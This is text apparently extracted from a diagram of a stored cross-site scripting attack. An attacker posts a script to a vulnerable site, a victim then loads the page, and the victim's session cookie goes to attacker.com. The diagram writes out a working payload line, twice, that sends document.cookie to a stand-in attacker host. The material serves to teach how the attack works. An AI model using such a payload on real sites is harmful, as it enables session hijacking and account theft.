 Attacker
Victim
www.vulnerable.com
1. POST /document?id=1337&value=<script>location.href="http://attacker.com/"+document.cookie</script>
2. Store in
database
3. GET /document?id=1337
Cookie: session=AHWqTUnZCbtbu8o
4. 200 OK
<script>location.href="http://attacker.com/"+document.cookie</script>
5. GET /session=AHWqTUnZCbtbu8o